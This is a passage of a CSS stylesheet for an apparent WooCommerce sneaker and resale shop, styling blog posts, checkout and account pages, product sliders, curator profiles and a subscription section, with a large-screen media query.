	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
